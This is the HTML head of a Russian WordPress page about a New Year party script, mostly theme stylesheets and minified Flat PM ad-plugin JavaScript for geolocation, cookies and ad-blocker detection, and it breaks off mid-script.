.sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/7400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=7400' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fnovogodnij-scenarij-2013-goda.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fnovogodnij-scenarij-2013-goda.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 